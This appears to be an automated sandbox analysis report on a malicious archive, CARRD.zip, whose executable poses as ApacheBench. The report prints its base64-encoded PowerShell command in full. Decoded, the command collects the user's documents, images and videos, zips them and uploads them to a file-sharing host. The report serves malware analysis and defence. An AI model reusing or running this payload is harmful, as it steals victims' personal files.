
| download: | /CARRD.zip |
| Full analysis: | https://app.any.run/tasks/71b0c91b-8cb6-45f6-86c9-bb06251e23c3 |
| Verdict: | Malicious activity |
| Analysis date: | November 28, 2023, 05:26:23 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | B75233002E0CAE37F56F6019F801BCBF |
| SHA1: | 79AACD8C94E996632A7D75F985ED53A184B4C78B |
| SHA256: | 585C4661A9F21F1CDAB069ED9F19270D52FC79E0E46D86F4B1268342D23B5CB2 |
| SSDEEP: | 768:wP7c7P7odmP/dUgqWo85FYVjyp5+65f+fZNMlNH86mwBkQQLKaPfay5:wI3jdqWXnYUD8fZqlBkQ8BPfaK |
MALICIOUS
No malicious indicators.SUSPICIOUS


BASE64 encoded PowerShell command has been detected
- CARRD.exe (PID: 2776)
Starts POWERSHELL.EXE for commands execution
- CARRD.exe (PID: 2776)
Base64-obfuscated command line is found
- CARRD.exe (PID: 2776)
Powershell version downgrade attack
- powershell.exe (PID: 2840)
INFO
Reads the computer name
- wmpnscfg.exe (PID: 1668)
Checks supported languages
- wmpnscfg.exe (PID: 1668)
- CARRD.exe (PID: 2776)

Manual execution by a user
- WinRAR.exe (PID: 1444)
- CARRD.exe (PID: 2776)
- wmpnscfg.exe (PID: 1668)
Drops the executable file immediately after the start
- WinRAR.exe (PID: 1444)
Reads the machine GUID from the registry
- wmpnscfg.exe (PID: 1668)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|

| ZipBitFlag: | 0x0001 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2023:06:12 18:37:50 |
| ZipCRC: | 0xff121d23 |
| ZipCompressedSize: | 43155 |
| ZipUncompressedSize: | 73802 |
| ZipFileName: | CARRD.exe |
Total processes
43
Monitored processes
5
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1444 | "C:\Program Files\WinRAR\WinRAR.exe" x -iext -ow -ver -- "C:\Users\admin\Desktop\CARRD.zip" C:\Users\admin\Desktop\ | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 1668 | "C:\Program Files\Windows Media Player\wmpnscfg.exe" | C:\Program Files\Windows Media Player\wmpnscfg.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Media Player Network Sharing Service Configuration Application Exit code: 0 Version: 12.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2692 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Desktop\CARRD.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 2776 | "C:\Users\admin\Desktop\CARRD.exe" | C:\Users\admin\Desktop\CARRD.exe | — | explorer.exe | |||||||||||
User: admin Company: Apache Software Foundation Integrity Level: MEDIUM Description: ApacheBench command line utility Exit code: 0 Version: 2.2.14 Modules
| |||||||||||||||
| 2840 | powershell.exe -enc "JABkAGUAcwB0AGkAbgBhAHQAaQBvAG4ARgBvAGwAZABlAHIAIAA9ACAASgBvAGkAbgAtAFAAYQB0AGgAIAAkAGUAbgB2ADoAUwB5AHMAdABlAG0ARAByAGkAdgBlACAAZQB4AGYAOwAgAGkAZgAgACgALQBuAG8AdAAgACgAVABlAHMAdAAtAFAAYQB0AGgAIAAtAFAAYQB0AGgAIAAkAGQAZQBzAHQAaQBuAGEAdABpAG8AbgBGAG8AbABkAGUAcgApACkAIAB7ACAATgBlAHcALQBJAHQAZQBtACAALQBQAGEAdABoACAAJABkAGUAcwB0AGkAbgBhAHQAaQBvAG4ARgBvAGwAZABlAHIAIAAtAEkAdABlAG0AVAB5AHAAZQAgAEQAaQByAGUAYwB0AG8AcgB5ACAALQBGAG8AcgBjAGUAIAB8ACAATwB1AHQALQBOAHUAbABsACAAfQA7ACAAJABlAHgAdABlAG4AcwBpAG8AbgBzACAAPQAgAEAAKAAiACoALgBwAG4AZwAiACwAIAAiACoALgBwAGQAZgAiACwAIAAiACoALgBtAHAANAAiACwAIAAiACoALgBkAG8AYwB4ACIAKQA7ACAAJABmAGkAbABlAHMAIAA9ACAARwBlAHQALQBDAGgAaQBsAGQASQB0AGUAbQAgAC0AUABhAHQAaAAgACQAZQBuAHYAOgBIAE8ATQBFAFAAQQBUAEgAIAAtAFIAZQBjAHUAcgBzAGUAIAAtAEkAbgBjAGwAdQBkAGUAIAAkAGUAeAB0AGUAbgBzAGkAbwBuAHMAIAAtAEYAaQBsAGUAOwAgAGYAbwByAGUAYQBjAGgAIAAoACQAZgBpAGwAZQAgAGkAbgAgACQAZgBpAGwAZQBzACkAIAB7ACAAJABkAGUAcwB0AGkAbgBhAHQAaQBvAG4AUABhAHQAaAAgAD0AIABKAG8AaQBuAC0AUABhAHQAaAAgACQAZABlAHMAdABpAG4AYQB0AGkAbwBuAEYAbwBsAGQAZQByACAAJABmAGkAbABlAC4ATgBhAG0AZQA7ACAAQwBvAHAAeQAtAEkAdABlAG0AIAAtAFAAYQB0AGgAIAAkAGYAaQBsAGUALgBGAHUAbABsAE4AYQBtAGUAIAAtAEQAZQBzAHQAaQBuAGEAdABpAG8AbgAgACQAZABlAHMAdABpAG4AYQB0AGkAbwBuAFAAYQB0AGgAIAAtAEYAbwByAGMAZQAgAH0AOwAgAHMAbABlAGUAcAAgADIAOwAgAEMAbwBtAHAAcgBlAHMAcwAtAEEAcgBjAGgAaQB2AGUAIAAtAFAAYQB0AGgAIAAkAGUAbgB2ADoAUwB5AHMAdABlAG0ARAByAGkAdgBlAFwAZQB4AGYAXAAqACAALQBEAGUAcwB0AGkAbgBhAHQAaQBvAG4AUABhAHQAaAAgACQAZQBuAHYAOgBTAHkAcwB0AGUAbQBEAHIAaQB2AGUAXABlAHgAZgBcAG8AdQB0AHAAdQB0ADsAIAAkAEYASQBMAEUAPQAgAEoAbwBpAG4ALQBQAGEAdABoACAAJABlAG4AdgA6AFMAeQBzAHQAZQBtAEQAcgBpAHYAZQAgAFwAZQB4AGYAXABvAHUAdABwAHUAdAAuAHoAaQBwADsAIABJAG4AdgBvAGsAZQAtAFcAZQBiAFIAZQBxAHUAZQBzAHQAIAAtAFUAcgBpACAAIgBoAHQAdABwAHMAOgAvAC8AcwB0AG8AcgBlADEALgBnAG8AZgBpAGwAZQAuAGkAbwAvAHUAcABsAG8AYQBkAEYAaQBsAGUAIgAgAC0ATQBlAHQAaABvAGQAIABQAE8AUwBUACAALQBJAG4ARgBpAGwAZQAgACQARgBJAEwARQA7AA==" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | CARRD.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 059
Read events
1 979
Write events
77
Delete events
3
Modification events
| (PID) Process: | (2692) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\17F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2692) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\virtio_ivshmem_master_build.zip | |||
| (PID) Process: | (2692) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (2692) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\phacker.zip | |||
| (PID) Process: | (2692) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2692) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2692) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2692) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (1668) wmpnscfg.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Media Player NSS\3.0\Events\{DC36746F-1754-4039-8AE2-A3382E0B30F5}\{DF2DD297-D8F3-4D5F-88A2-5F216134666A} |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (1668) wmpnscfg.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Media Player NSS\3.0\Events\{DC36746F-1754-4039-8AE2-A3382E0B30F5} |
| Operation: | delete key | Name: | (default) |
Value: | |||
Executable files
1
Suspicious files
3
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1444 | WinRAR.exe | C:\Users\admin\Desktop\CARRD.exe | executable | |
MD5:2DC87D7F820EFB3EB2F9AA422165A08A | SHA256:39B9590EAD8F91F8F9ABED4434A84BC76133E3510B198863A225149CD69F66C2 | |||
| 2840 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF1c94d5.TMP | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 2840 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\RCQ8J983XXK1KRHNPFAL.temp | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 2840 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
5
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2588 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
868 | svchost.exe | 95.101.148.135:80 | armmf.adobe.com | Akamai International B.V. | NL | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
armmf.adobe.com |
| whitelisted |